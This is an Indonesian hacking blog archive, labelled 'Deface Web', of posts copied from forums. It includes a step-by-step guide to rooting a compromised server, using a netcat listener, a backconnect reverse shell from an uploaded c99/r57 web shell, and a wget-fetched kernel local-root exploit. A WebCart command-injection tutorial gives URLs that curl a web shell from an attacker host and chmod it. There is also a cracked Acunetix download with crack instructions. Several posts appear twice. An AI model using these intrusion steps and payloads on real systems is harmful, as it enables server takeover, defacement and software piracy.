Tampilkan postingan dengan label Deface Web. Tampilkan semua postingan
Tampilkan postingan dengan label Deface Web. Tampilkan semua postingan
Berikut ini adalah tutorial dasri binushacker.net namun saya copas ke blog ini sebagai catatan saya saja jika saya ingin melihatnya lagi hehe
Salam hangat untuk semuanya, banyak yang request bagaimana cara ngeroot target.
Apa sih tujuannya harus “ngeroot” atau mendapatkan akses root? Karena akses level “root” merupakan akses level tertinggi dalam UNIX, so dengan kita mendapatkan “root” maka anda bisa melakukan hal yang lebih banyak di server target.
Okelah klo begitu yuk kita mulai, beginilah cara ngeroot.
Langkah untuk ngeroot adalah:
Sediakan server / pc untuk menjalankan Netcat
Sediakan target yang sudah kita dapat dari (RFI/SHELLUPLOAD/LFI/DSB) yang safemode (OFF)
Sedikan juga shell injection tools (c99, r57, dsb) yang didalamnya tersedia fasilitas untuk backconnect / gunakan perl backconnect tools
Sediakan Netcat (NC) untuk menerima connection dari backconnect
Sediakan local root exploit yang sesuai dengan kernel target
Oke, kita mulai beraksi
Asumsikan bahwa:
IPHOSTSERVER ANDA = 100.100.100.100
PORT SERVER NETCAT ANDA: 10000
Langkah pertama cara ngeroot:
Pastikan bahwa Netcat sudah terinstall & Anda sudah menjalankan Netcat pada Server Anda.
Commandnya sangat sederhana: netcat -n -l -v -p PORT
Contoh: netcat -n -l -v -p 10000
binushacker@ourbox:~$ nc -n -l -v -p 10000
Listening on [any] 10000 …
Langkah kedua cara ngeroot:
Pastikan bahwa anda sudah melakukan upload c99 / r57 ke server dimana didalamnya terdapat fasilitas backconnect. Jadi kita tinggal masukkan IP server kita,
Jika anda menggunakan perl backconnect tools, anda cukup ketikkan perintah: perl backconnectortools.txt IPHOSTSEVERANDA PORT
Contoh:
perl backconnect.txt 100.100.100.100 10000
Langkah ketiga cara ngeroot:
Tunggulan sampai ada connection dari server target ke server anda, biasanya akan muncul pesan bahwa terdapat koneksi ke server anda dari target.
Contoh:
binushacker@ourbox:~$ nc -n -l -v -p 10000
Listening on [any] 10000 …
Connect to [195.13.10.210] from localhost [127.0.0.1] 10000
Linux www.target.com 2.6.16 #1 SMP Fri Jun 01 17:19:41 EST NEW 2007 i686 i686 i386 GNU/Linux
uid=48(apache) gid=48(apache) groups=48(apache)
Langkah ke-empat cara ngeroot:
Anda sudah terkoneksi ke target, disinilah anda harus pandai-pandai menggunakan command Unix. Anda bisa belajar lebih dahulu command” Unix server.
Apabila sudah terkoneksi, maka persiapkanlah LOCAL EXPLOIT UNTUK KERNEL SERVER, ada banyak tools untuk local disesuaikan dengan kebutuhan.
Karena kernel target adalah 2.6.16, maka kita akan menggunakan 2.6.16 -> raptor, raptor2, h0llyshit, prctl untuk exploitnya.
Informasi mengenai local exploit untuk masing” kernel bisa dicari google, kalau kata ulil gamal gunakan jari jemari anda untuk menemukannya
Oke kita lanjut, setelah itu kita wget file raptor, kita tempatkan di yang permissionnya bisa execute. Kita cari saja yang 777 (misal: /var/tmp).
Kemudian kita jalankan perintahnya: ./raptor
w00t: uid=0(root) gid=0(root) groups=0(root)
whoami
uid=0(root) gid=0(root) groups=0(root)
Buzz, selamat anda sudah mendapatkan root.
Klo sudah dapat, dibagi bagi ya.
Sumber: http://www.binushacker.net
READ MORE
Salam hangat untuk semuanya, banyak yang request bagaimana cara ngeroot target.
Apa sih tujuannya harus “ngeroot” atau mendapatkan akses root? Karena akses level “root” merupakan akses level tertinggi dalam UNIX, so dengan kita mendapatkan “root” maka anda bisa melakukan hal yang lebih banyak di server target.
Okelah klo begitu yuk kita mulai, beginilah cara ngeroot.
Langkah untuk ngeroot adalah:
Sediakan server / pc untuk menjalankan Netcat
Sediakan target yang sudah kita dapat dari (RFI/SHELLUPLOAD/LFI/DSB) yang safemode (OFF)
Sedikan juga shell injection tools (c99, r57, dsb) yang didalamnya tersedia fasilitas untuk backconnect / gunakan perl backconnect tools
Sediakan Netcat (NC) untuk menerima connection dari backconnect
Sediakan local root exploit yang sesuai dengan kernel target
Oke, kita mulai beraksi
Asumsikan bahwa:
IPHOSTSERVER ANDA = 100.100.100.100
PORT SERVER NETCAT ANDA: 10000
Langkah pertama cara ngeroot:
Pastikan bahwa Netcat sudah terinstall & Anda sudah menjalankan Netcat pada Server Anda.
Commandnya sangat sederhana: netcat -n -l -v -p PORT
Contoh: netcat -n -l -v -p 10000
binushacker@ourbox:~$ nc -n -l -v -p 10000
Listening on [any] 10000 …
Langkah kedua cara ngeroot:
Pastikan bahwa anda sudah melakukan upload c99 / r57 ke server dimana didalamnya terdapat fasilitas backconnect. Jadi kita tinggal masukkan IP server kita,
Jika anda menggunakan perl backconnect tools, anda cukup ketikkan perintah: perl backconnectortools.txt IPHOSTSEVERANDA PORT
Contoh:
perl backconnect.txt 100.100.100.100 10000
Langkah ketiga cara ngeroot:
Tunggulan sampai ada connection dari server target ke server anda, biasanya akan muncul pesan bahwa terdapat koneksi ke server anda dari target.
Contoh:
binushacker@ourbox:~$ nc -n -l -v -p 10000
Listening on [any] 10000 …
Connect to [195.13.10.210] from localhost [127.0.0.1] 10000
Linux www.target.com 2.6.16 #1 SMP Fri Jun 01 17:19:41 EST NEW 2007 i686 i686 i386 GNU/Linux
uid=48(apache) gid=48(apache) groups=48(apache)
Langkah ke-empat cara ngeroot:
Anda sudah terkoneksi ke target, disinilah anda harus pandai-pandai menggunakan command Unix. Anda bisa belajar lebih dahulu command” Unix server.
Apabila sudah terkoneksi, maka persiapkanlah LOCAL EXPLOIT UNTUK KERNEL SERVER, ada banyak tools untuk local disesuaikan dengan kebutuhan.
Karena kernel target adalah 2.6.16, maka kita akan menggunakan 2.6.16 -> raptor, raptor2, h0llyshit, prctl untuk exploitnya.
Informasi mengenai local exploit untuk masing” kernel bisa dicari google, kalau kata ulil gamal gunakan jari jemari anda untuk menemukannya
Oke kita lanjut, setelah itu kita wget file raptor, kita tempatkan di yang permissionnya bisa execute. Kita cari saja yang 777 (misal: /var/tmp).
Kemudian kita jalankan perintahnya: ./raptor
w00t: uid=0(root) gid=0(root) groups=0(root)
whoami
uid=0(root) gid=0(root) groups=0(root)
Buzz, selamat anda sudah mendapatkan root.
Klo sudah dapat, dibagi bagi ya.
Sumber: http://www.binushacker.net
Ini adalah cerita lama tentang serangan Ddos antar forum terbesar di indonesia, yaitu forum comunitas persahabatan kaskus dan forum hacker terbesar di indonesia yaitu yogyafree oke ini dia sejarahnya hanya di tutorial dan software.
Pada tanggal 16—17 Mei 2008, Kaskus diserang menggunakan teknik DDoS (Distributed Denial of Service) oleh oknum yang diduga berasal dari komunitas YogyaFree.[8] Serangan ini menyebabkan database Kaskus corrupt sehingga administrator terpaksa mengunci thread-thread yang ada.
Penyerangan tersebut diduga terkait dengan peristiwa perusakan (deface) situs YogyaFree beberapa hari sebelumnya.[8] Penyerang yang mengklaim dirinya sebagai salah satu anggota Kaskus juga melontarkan celaan yang bernada mengejek di salah satu bagian forum YogyaFree. Hal tersebut membuat beberapa anggota YogyaFree berang, dan kemudian balik menyerang Kaskus dengan DDoS. Akibatnya, administrator Kaskus terpaksa mematikan server Kaskus.[8]
Perang cyber antara kedua komunitas ini akhirnya selesai ketika kedua pengelola situs menandatangani memorandum online untuk menyudahkan pertikaian di antara keduanya. Pesan tersebut dipampang selama beberapa minggu di halaman situs masing-masing.
Meskipun kerusakan yang ditimbulkan oleh serangan ini cukup berat,[8] administrator Kaskus menjanjikan bahwa Kaskus akan kembali normal pada bulan Juli 2008, seiring dengan diluncurkannya server baru Kaskus di gedung Cyber, Jakarta.[8] Namun, ia juga mengatakan bahwa data-data yang akan dimunculkan kembali adalah data yang dimuat sebelum tahun 2008, sementara data yang dibuat selama tahun 2008 tidak dapat dimunculkan kembali
READ MORE
Pada tanggal 16—17 Mei 2008, Kaskus diserang menggunakan teknik DDoS (Distributed Denial of Service) oleh oknum yang diduga berasal dari komunitas YogyaFree.[8] Serangan ini menyebabkan database Kaskus corrupt sehingga administrator terpaksa mengunci thread-thread yang ada.
Penyerangan tersebut diduga terkait dengan peristiwa perusakan (deface) situs YogyaFree beberapa hari sebelumnya.[8] Penyerang yang mengklaim dirinya sebagai salah satu anggota Kaskus juga melontarkan celaan yang bernada mengejek di salah satu bagian forum YogyaFree. Hal tersebut membuat beberapa anggota YogyaFree berang, dan kemudian balik menyerang Kaskus dengan DDoS. Akibatnya, administrator Kaskus terpaksa mematikan server Kaskus.[8]
Perang cyber antara kedua komunitas ini akhirnya selesai ketika kedua pengelola situs menandatangani memorandum online untuk menyudahkan pertikaian di antara keduanya. Pesan tersebut dipampang selama beberapa minggu di halaman situs masing-masing.
Meskipun kerusakan yang ditimbulkan oleh serangan ini cukup berat,[8] administrator Kaskus menjanjikan bahwa Kaskus akan kembali normal pada bulan Juli 2008, seiring dengan diluncurkannya server baru Kaskus di gedung Cyber, Jakarta.[8] Namun, ia juga mengatakan bahwa data-data yang akan dimunculkan kembali adalah data yang dimuat sebelum tahun 2008, sementara data yang dibuat selama tahun 2008 tidak dapat dimunculkan kembali
yaps kali ini saya tutorial dan software akan memberikan anda sebuah software untuk menguji sebuah keamanan web... WOW!!! hehe oke ini dia softwarenya..
Yang anda butuhkan pertama2 adalah software Utorrent..
oke dalam tahap ini saya akan menganggap anda mengerti cara menggunakan software utorrent dan cara download file torrent jika belum tau.. sebaiknya anda banyak2 buka google hehe
Download Torrent (http://www.utorrent.com)
dan ini software untuk tempat download Acunetix Web nya
http://www.ziddu.com/download/12382143/AcunetixWebVulnerabilityScanner7.0.zip.html
berikut ini adalah penjelasan software ini dalam bahasa inggris;
Audit your website security with Acunetix Web Vulnerability Scanner
As many as 70% of web sites have vulnerabilities that could lead to the theft of sensitive corporate data such as credit card information and customer lists.
Hackers are concentrating their efforts on web-based applications - shopping carts, forms, login pages, dynamic content, etc. Accessible 24/7 from anywhere in the world, insecure web applications provide easy access to backend corporate databases and also allow hackers to perform illegal activities
using the attacked site. A victim’s website can be used to launch criminal activities such as hosting phishing sites or to transfer illicit content, while abusing the website’s bandwidth and making its owner liable for these unlawful acts.
Firewalls, SSL and locked-down servers are futile against web application hacking!
Web application attacks, launched on port 80/443, go straight through the firewall, past operating system and network level security, and right into the heart of your application and corporate data. Tailor-made web applications are often insufficiently tested, have undiscovered vulnerabilities and are therefore easy prey for hackers.
Find out if your web site is secure before hackers download sensitive data, commit a crime using your web site as a launch pad, and endanger your business. Acunetix Web Vulnerability Scanner crawls your web site, automatically analyzes your web applications and finds perilous SQL injection, Cross site scripting and other vulnerabilities that expose your on line business. Concise reports identify where web applications need to be fixed, thus enabling you to protect your business from impending hacker attacks!
Acunetix - a world-wide leader in web application security
Acunetix has pioneered the web application security scanning technology: Its engineers focused on web security as early as 1997 and developed an engineering lead in web site analysis and vulnerability detection.
Acunetix Web Vulnerability Scanner includes many innovative features:
* An automatic Javascript analyzer allowing for security testing of Ajax and Web 2.0 applications
* Industry’s most a dvanced and in-depth SQL injection and Cross site scripting testing
* Visual macro recorder makes testing web forms and password protected areas easy
* Extensive reporting facilities including VISA PCI compliance reports
* Multi-threaded and lightning fast scanner crawls hundreds of thousands of pages with ease
* Automate File Upload Forms vulnerability testing
* Acunetix crawls and analyzes websites including flash content, SOAP and AJAX
* Innovative AcuSensor Technology that allows accurate scanning for many vulnerabilities
* Port scanning and network alerts against the web server for complex security checks
Acunetix WVS automatically checks for the following vulnerabilities among others:
* Version Check
o Vulnerable Web Servers
o Vulnerable Web Server Technologies – such as “PHP 4.3.0 file disclosure and possible code execution.
* Web Server Configuration Checks
o Checks for Web Servers Problems – Determines if dangerous HTTP methods are enabled on the web server (e.g. PUT, TRACE, DELETE)
o Verify Web Server Technologies
* Parameter Manipulation
* Cross-Site Scripting (XSS) – over 40 different XSS variations are tested.
* SQL Injection
* Code Execution
* Directory Traversal
* File Inclusion
* Script Source Code Disclosure
* CRLF Injection
* Cross Frame Scripting (XFS)
* PHP Code Injection
* XPath Injection
* Path Disclosure (Unix and Windows)
* LDAP Injection
* Cookie Manipulation
* Arbitrary File creation (AcuSensor Technology)
* Arbitrary File deletion (AcuSensor Technology)
* Email Injection (AcuSensor Technology)
* File Tampering (AcuSensor Technology)
* URL redirection
* Remote XSL inclusion
# MultiRequest Parameter Manipulation
* Blind SQL/XPath Injection
# File Checks
* Checks for Backup Files or Directories - Looks for common files (such as logs, application traces, CVS web repositories)
* Cross Site Scripting in URI
* Checks for Script Errors
# File Uploads
* Unrestricted File uploads Checks
# Directory Checks
* Looks for Common Files (such as logs, traces, CVS)
* Discover Sensitive Files/Directories
* Discovers Directories with Weak Permissions
* Cross Site Scripting in Path and PHPSESSID Session Fixation.
* Web Applications
* HTTP Verb Tampering
# Text Search
* Directory Listings
* Source Code Disclosure
* Check for Common Files
* Check for Email Addresses
* Microsoft Office Possible Sensitive Information
* Local Path Disclosure
* Error Messages
* Trojan shell scripts (such as popular PHP shell scripts like r57shell, c99shell etc)
# Weak Passwords
* Weak HTTP Passwords
# GHDB Google Hacking Database
* Over 1200 GHDB Search Entries in the Database
# Port Scanner and Network Alerts
* Port scans the web server and obtains a list of open ports with banners
* Performs complex network level vulnerability checks on open ports such as:
o DNS Server vulnerabilities (Open zone transfer, Open recursion, cache poisoning)
o FTP server checks (list of writable FTP directories, weak FTP passwords, anonymous access allowed)
o Security and configuration checks for badly configured proxy servers
o Checks for weak SNMP community strings and weak SSL cyphers
o and many other network level vulnerability checks!
# Other vulnerability tests may also be preformed using the manual tools provided, including:
* Input Validation
* Authentication attacks
* Buffer overflows
* Blind SQL injection
* Sub domain scanning
Installation
Unpack, install, Replace wvs.exe, activation.exe with the cracked one. Start activation.exe enter something you like, activate it and click finish. Start wvs.exe and have fun.
Enjoy
READ MORE
Yang anda butuhkan pertama2 adalah software Utorrent..
oke dalam tahap ini saya akan menganggap anda mengerti cara menggunakan software utorrent dan cara download file torrent jika belum tau.. sebaiknya anda banyak2 buka google hehe
Download Torrent (http://www.utorrent.com)
dan ini software untuk tempat download Acunetix Web nya
http://www.ziddu.com/download/12382143/AcunetixWebVulnerabilityScanner7.0.zip.html
berikut ini adalah penjelasan software ini dalam bahasa inggris;
Audit your website security with Acunetix Web Vulnerability Scanner
As many as 70% of web sites have vulnerabilities that could lead to the theft of sensitive corporate data such as credit card information and customer lists.
Hackers are concentrating their efforts on web-based applications - shopping carts, forms, login pages, dynamic content, etc. Accessible 24/7 from anywhere in the world, insecure web applications provide easy access to backend corporate databases and also allow hackers to perform illegal activities
using the attacked site. A victim’s website can be used to launch criminal activities such as hosting phishing sites or to transfer illicit content, while abusing the website’s bandwidth and making its owner liable for these unlawful acts.
Firewalls, SSL and locked-down servers are futile against web application hacking!
Web application attacks, launched on port 80/443, go straight through the firewall, past operating system and network level security, and right into the heart of your application and corporate data. Tailor-made web applications are often insufficiently tested, have undiscovered vulnerabilities and are therefore easy prey for hackers.
Find out if your web site is secure before hackers download sensitive data, commit a crime using your web site as a launch pad, and endanger your business. Acunetix Web Vulnerability Scanner crawls your web site, automatically analyzes your web applications and finds perilous SQL injection, Cross site scripting and other vulnerabilities that expose your on line business. Concise reports identify where web applications need to be fixed, thus enabling you to protect your business from impending hacker attacks!
Acunetix - a world-wide leader in web application security
Acunetix has pioneered the web application security scanning technology: Its engineers focused on web security as early as 1997 and developed an engineering lead in web site analysis and vulnerability detection.
Acunetix Web Vulnerability Scanner includes many innovative features:
* An automatic Javascript analyzer allowing for security testing of Ajax and Web 2.0 applications
* Industry’s most a dvanced and in-depth SQL injection and Cross site scripting testing
* Visual macro recorder makes testing web forms and password protected areas easy
* Extensive reporting facilities including VISA PCI compliance reports
* Multi-threaded and lightning fast scanner crawls hundreds of thousands of pages with ease
* Automate File Upload Forms vulnerability testing
* Acunetix crawls and analyzes websites including flash content, SOAP and AJAX
* Innovative AcuSensor Technology that allows accurate scanning for many vulnerabilities
* Port scanning and network alerts against the web server for complex security checks
Acunetix WVS automatically checks for the following vulnerabilities among others:
* Version Check
o Vulnerable Web Servers
o Vulnerable Web Server Technologies – such as “PHP 4.3.0 file disclosure and possible code execution.
* Web Server Configuration Checks
o Checks for Web Servers Problems – Determines if dangerous HTTP methods are enabled on the web server (e.g. PUT, TRACE, DELETE)
o Verify Web Server Technologies
* Parameter Manipulation
* Cross-Site Scripting (XSS) – over 40 different XSS variations are tested.
* SQL Injection
* Code Execution
* Directory Traversal
* File Inclusion
* Script Source Code Disclosure
* CRLF Injection
* Cross Frame Scripting (XFS)
* PHP Code Injection
* XPath Injection
* Path Disclosure (Unix and Windows)
* LDAP Injection
* Cookie Manipulation
* Arbitrary File creation (AcuSensor Technology)
* Arbitrary File deletion (AcuSensor Technology)
* Email Injection (AcuSensor Technology)
* File Tampering (AcuSensor Technology)
* URL redirection
* Remote XSL inclusion
# MultiRequest Parameter Manipulation
* Blind SQL/XPath Injection
# File Checks
* Checks for Backup Files or Directories - Looks for common files (such as logs, application traces, CVS web repositories)
* Cross Site Scripting in URI
* Checks for Script Errors
# File Uploads
* Unrestricted File uploads Checks
# Directory Checks
* Looks for Common Files (such as logs, traces, CVS)
* Discover Sensitive Files/Directories
* Discovers Directories with Weak Permissions
* Cross Site Scripting in Path and PHPSESSID Session Fixation.
* Web Applications
* HTTP Verb Tampering
# Text Search
* Directory Listings
* Source Code Disclosure
* Check for Common Files
* Check for Email Addresses
* Microsoft Office Possible Sensitive Information
* Local Path Disclosure
* Error Messages
* Trojan shell scripts (such as popular PHP shell scripts like r57shell, c99shell etc)
# Weak Passwords
* Weak HTTP Passwords
# GHDB Google Hacking Database
* Over 1200 GHDB Search Entries in the Database
# Port Scanner and Network Alerts
* Port scans the web server and obtains a list of open ports with banners
* Performs complex network level vulnerability checks on open ports such as:
o DNS Server vulnerabilities (Open zone transfer, Open recursion, cache poisoning)
o FTP server checks (list of writable FTP directories, weak FTP passwords, anonymous access allowed)
o Security and configuration checks for badly configured proxy servers
o Checks for weak SNMP community strings and weak SSL cyphers
o and many other network level vulnerability checks!
# Other vulnerability tests may also be preformed using the manual tools provided, including:
* Input Validation
* Authentication attacks
* Buffer overflows
* Blind SQL injection
* Sub domain scanning
Installation
Unpack, install, Replace wvs.exe, activation.exe with the cracked one. Start activation.exe enter something you like, activate it and click finish. Start wvs.exe and have fun.
Enjoy
Cara cara seoarang hacker menembus ataupun menyusup dan juga merusak suatu website adalah sebagai berikut.Teknik teknik itu antara lain:
1. IP Spoofing
2. FTP Attack
3. Unix Finger Exploits
4. Flooding & Broadcasting
5. Fragmented Packet Attacks
6. E-mail Exploits
7. DNS and BIND Vulnerabilities
8. Password Attacks
9.Proxy Server Attacks
10. Remote Command Processing Attacks
11. Remote File System Attack
12. Selective Program Insertions
13. Port Scanning
14.TCP/IP Sequence Stealing, Passive Port Listening and Packet
15. HTTPD Attacks
1. IP Spoofing
IP Spoofing juga dikenal sebagai Source Address Spoofing, yaitu pemalsuan alamat IP attacker sehingga sasaran menganggap alamat IP attacker adalah alamat IP dari host di dalam network bukan dari luar network. Misalkan attacker mempunyai IP address type A 66.25.xx.xx ketika attacker melakukan serangan jenis ini maka Network yang diserang akan menganggap IP attacker adalah bagian dari Networknya misal 192.xx.xx.xx yaitu IP type C.
IP Spoofing terjadi ketika seorang attacker ‘mengakali’ packet routing untuk mengubah arah dari data atau transmisi ke tujuan yang berbeda. Packet untuk routing biasanya di transmisikan secara transparan dan jelas sehingga membuat attacker dengan mudah untuk memodifikasi asal data ataupun tujuan dari data. Teknik ini bukan hanya dipakai oleh attacker tetapi juga dipakai oleh para security profesional untuk men tracing identitas dari para attacker.
2. FTP Attack
Salah satu serangan yang dilakukan terhadap File Transfer Protocol adalah serangan buffer overflow yang diakibatkan oleh malformed command. tujuan menyerang FTP server ini rata-rata adalah untuk mendapatkan command shell ataupun untuk melakukan Denial Of Service. Serangan Denial Of Service akhirnya dapat menyebabkan seorang user atau attacker untuk mengambil resource didalam network tanpa adanya autorisasi, sedangkan command shell dapat membuat seorang attacker mendapatkan akses ke sistem server dan file-file data yang akhirnya seorang attacker bisa membuat anonymous root-acces yang mempunyai hak penuh terhadap system bahkan network yang diserang.
Tidak pernah atau jarang mengupdate versi server dan mempatchnya adalah kesalahan yang sering dilakukan oleh seorang admin dan inilah yang membuat server FTP menjadi rawan untuk dimasuki. Sebagai contoh adalah FTP server yang populer di keluarga UNIX yaitu WU-FTPD yang selalu di upgrade dua kali dalam sehari untuk memperbaiki kondisi yang mengizinkan terjadinya bufferoverflow Mengexploitasi FTP juga berguna untuk mengetahui password yang terdapat dalam sistem, FTP Bounce attack (menggunakan server ftp orang lain untuk melakukan serangan), dan mengetahui atau mensniff informasi yang berada dalam sistem.
3. Unix Finger Exploits
Pada masa awal internet, Unix OS finger utility digunakan secara efficient untuk men sharing informasi diantara pengguna. Karena permintaan informasi terhadap informasi finger ini tidak menyalahkan peraturan, kebanyakan system Administrator meninggalkan utility ini (finger) dengan keamanan yang sangat minim, bahkan tanpa kemanan sama sekali. Bagi seorang attacker utility ini sangat berharga untuk melakukan informasi tentang footprinting, termasuk nama login dan informasi contact.
Utility ini juga menyediakan keterangan yang sangat baik tentang aktivitas user didalam sistem, berapa lama user berada dalam sistem dan seberapa jauh user merawat sistem. Informasi yang dihasilkan dari finger ini dapat meminimalisasi usaha cracker dalam menembus sebuah sistem. Keterangan pribadi tentang user yang dimunculkan oleh finger daemon ini sudah cukup bagi seorang atacker untuk melakukan social engineering dengan menggunakan social skillnya untuk memanfaatkan user agar ‘memberitahu’ password dan kode akses terhadap system.
4. Flooding & Broadcasting
Seorang attacker bisa menguarangi kecepatan network dan host-host yang berada di dalamnya secara significant dengan cara terus melakukan request/permintaan terhadap suatu informasi dari sever yang bisa menangani serangan classic Denial Of Service(Dos), mengirim request ke satu port secara berlebihan dinamakan flooding, kadang hal ini juga disebut spraying. Ketika permintaan flood ini dikirim ke semua station yang berada dalam network serangan ini dinamakn broadcasting. Tujuan dari kedua serangan ini adalah sama yaitu membuat network resource yang menyediakan informasi menjadi lemah dan akhirnya menyerah.
Serangan dengan cara Flooding bergantung kepada dua faktor yaitu: ukuran dan/atau volume (size and/or volume). Seorang attacker dapat menyebabkan Denial Of Service dengan cara melempar file berkapasitas besar atau volume yang besar dari paket yang kecil kepada sebuah system. Dalam keadaan seperti itu network server akan menghadapi kemacetan: terlalu banyak informasi yang diminta dan tidak cukup power untuk mendorong data agar berjalan. Pada dasarnya paket yang besar membutuhkan kapasitas proses yang besar pula, tetapi secara tidak normal paket yang kecil dan sama dalam volume yang besar akan menghabiskan resource secara percuma, dan mengakibatkan kemacetan.
5. Fragmented Packet Attacks
Data-data internet yang di transmisikan melalui TCP/IP bisa dibagi lagi ke dalam paket-paket yang hanya mengandung paket pertama yang isinya berupa informasi bagian utama( kepala) dari TCP. Beberapa firewall akan mengizinkan untuk memroses bagian dari paket-paket yang tidak mengandung informasi alamat asal pada paket pertamanya, hal ini akan mengakibatkan beberapa type system menjadi crash. Contohnya, server NT akan menjadi crash jika paket-paket yang dipecah(fragmented packet) cukup untuk menulis ulang informasi paket pertama dari suatu protokol.
6. E-mail Exploits
Peng-exploitasian e-mail terjadi dalam lima bentuk yaitu: mail floods, manipulasi perintah (command manipulation), serangan tingkat transportasi(transport level attack), memasukkan berbagai macam kode (malicious code inserting) dan social engineering(memanfaatkan sosialisasi secara fisik). Penyerangan email bisa membuat system menjadi crash, membuka dan menulis ulang bahkan mengeksekusi file-file aplikasi atau juga membuat akses ke fungsi fungsi perintah (command function).
7. DNS and BIND Vulnerabilities
Berita baru-baru ini tentang kerawanan (vulnerabilities) tentang aplikasi Barkeley Internet Name Domain (BIND) dalam berbagai versi mengilustrasikan kerapuhan dari Domain Name System (DNS), yaitu krisis yang diarahkan pada operasi dasar dari Internet (basic internet operation).
8. Password Attacks
Password merupakan sesuatu yang umum jika kita bicara tentang kemanan. Kadang seorang user tidak perduli dengan nomor pin yang mereka miliki, seperti bertransaksi online di warnet, bahkan bertransaksi online dirumah pun sangat berbahaya jika tidak dilengkapi dengan software security seperti SSL dan PGP. Password adalah salah satu prosedur kemanan yang sangat sulit untuk diserang, seorang attacker mungkin saja mempunyai banyak tools (secara teknik maupun dalam kehidupan sosial) hanya untuk membuka sesuatu yang dilindungi oleh password.
Ketika seorang attacker berhasil mendapatkan password yang dimiliki oleh seorang user, maka ia akan mempunyai kekuasaan yang sama dengan user tersebut. Melatih karyawan/user agar tetap waspada dalam menjaga passwordnya dari social engineering setidaknya dapat meminimalisir risiko, selain berjaga-jaga dari praktek social enginering organisasi pun harus mewaspadai hal ini dengan cara teknikal. Kebanyakan serangan yang dilakukan terhadap password adalah menebak (guessing), brute force, cracking dan sniffing.
9.Proxy Server Attacks
Salah satu fungsi Proxy server adalah untuk mempercepat waktu response dengan cara menyatukan proses dari beberapa host dalam suatu trusted network. Dalam kebanyakan kasus, tiap host mempunyai kekuasan untuk membaca dan menulis (read/write) yang berarti apa yang bisa saya lakukan dalam sistem saya akan bisa juga saya lakukan dalam system anda dan sebaliknya.
10. Remote Command Processing Attacks
Trusted Relationship antara dua atau lebih host menyediakan fasilitas pertukaran informasi dan resource sharing. Sama halnya dengan proxy server, trusted relationship memberikan kepada semua anggota network kekuasaan akses yang sama di satu dan lain system (dalam network).
Attacker akan menyerang server yang merupakan anggota dari trusted system. Sama seperti kerawanan pada proxy server, ketika akses diterima, seorang attacker akan mempunyai kemampuan mengeksekusi perintah dan mengkases data yang tersedia bagi user lainnya.
11. Remote File System Attack
Protocol-protokol untuk tranportasi data –tulang punggung dari internet— adalah tingkat TCP (TCPLevel) yang mempunyai kemampuan dengan mekanisme untuk baca/tulis (read/write) Antara network dan host. Attacker bisa dengan mudah mendapatkan jejak informasi dari mekanisme ini untuk mendapatkan akses ke direktori file.
12. Selective Program Insertions
Selective Program Insertions adalah serangan yang dilakukan ketika attacker menaruh program-program penghancur, seperti virus, worm dan trojan (mungkin istilah ini sudah anda kenal dengan baik ?) pada system sasaran. Program-program penghancur ini sering juga disebut malware. Program-program ini mempunyai kemampuan untuk merusak system, pemusnahan file, pencurian password sampai dengan membuka backdoor.
13. Port Scanning
Melalui port scanning seorang attacker bisa melihat fungsi dan cara bertahan sebuah system dari berbagai macam port. Seorang atacker bisa mendapatkan akses kedalam sistem melalui port yang tidak dilindungi. Sebaia contoh, scaning bisa digunakan untuk menentukan dimana default SNMP string di buka untuk publik, yang artinya informasi bisa di extract untuk digunakan dalam remote command attack.
14.TCP/IP Sequence Stealing, Passive Port Listening and Packet
Interception TCP/IP Sequence Stealing, Passive Port Listening dan Packet Interception berjalan untuk mengumpulkan informasi yang sensitif untuk mengkases network. Tidak seperti serangan aktif maupun brute-force, serangan yang menggunakan metoda ini mempunyai lebih banyak kualitas stealth-like.
15. HTTPD Attacks
Kerawanan yang terdapat dalam HTTPD ataupun webserver ada lima macam: buffer overflows, httpd bypasses, cross scripting, web code vulnerabilities, dan URL floods.
HTTPD Buffer Overflow bisa terjadi karena attacker menambahkan errors pada port yang digunakan untuk web traffic dengan cara memasukan banyak carackter dan string untuk menemukan tempat overflow yang sesuai. Ketika tempat untuk overflow ditemukan, seorang attacker akan memasukkan string yang akan menjadi perintah yang dapat dieksekusi. Bufer-overflow dapat memberikan attacker akses ke command prompt.
sumber: http://junkelse.blogspot.com
dan yang satu ini adalah bonus dari saya nih nemu tadi waktu lagi lari2 di mbah google
Dalam ini saya akan menjelaskan cara kerja Remote Command Execution atau biasa disebut Remote Arbitary Command Execution
adalah bug yg memungkinkan attacker untuk menjalankan command - command secara remote melalui url. Bug ini biasanya terdapat pada aplikasi yg mnggunakan cgi. salah satu applikasi web yang memiliki vuln RCE / ACE ini adalah WebCart.
ex vuln: webcart/webcart.cgi?CONFIG=
Bagaimana mengexploitasi bug RCE ini ?
Bug RCE pada dasarnya mengambil sebuah input melalui variable yg memiliki bug tersebut. dalam hal ini "CONFIG".
Nah, dari variable yg di ambil inilah kita bisa menyisipkan command - command ke server. Command di awali dan di akhiri dengan karakter pipa "|". Command letakkan setelah nilai variable yg di ambil server. biarkan value ini tetap ada, karena mungkin terjadi error kalau tidak ada isinya.
ex:
http://www.RCE.com/webcart/webcart.cgi?CONFIG=path.html|[command]|&
melalui bug RCE, kita bebas menjalankan command - command ke server. Jadi mudah saja,semisal kita ingin memasukan webshell ke target tinggal downloadkan webshell ke server. dengan perintah : wget,lwp-download,curl, dll
3. Langkah Kerja
3.1. mencari dir yg bisa di tulisi / writable
Code:
http://www.RCE.com/webcart/webcart.cgi?CONFIG=path.html|find+./+-type+d+-perm+777|&
'images/galley' misal ini yg keluar. maka susupkan webshell kesini
3.2. memasukan webshell. dalam contoh menggunakan perintah curl.
Code:
http://www.RCE.com/webcart/webcart.cgi?CONFIG=path.html|curl+-o+images/gallery/myshell.php+http://www.shellkamu.com/evil.php|&
http://www.RCE.com/webcart/webcart.cgi?CONFIG=path.html|chmod+755+images/gallery/myshell.php|&
3.3. webshell telah terupload
Code:
http://www.RCE.com/webcart/images/gallery/myshell.php
NB: inti dari tutorial ini [ Command - Comand di awali dan di akhiri dengan karakter pipa "|". ]
sumber lain bisa di dapat di SANA (http://www.milw0rm.com/papers/260), SITU (http://www.milw0rm.com/exploits/9556), SONO (http://www.milw0rm.com/papers/369). dll.
JIKA GAMBAR KURANG BESAR BISA KLIK KANAN DAN VIEW IMAGE JIKA ANDA MENGGUNAKAN MOZZILA FIREFOX
Sebelumnya untuk download klik disini:>>DOWNLOAD<<

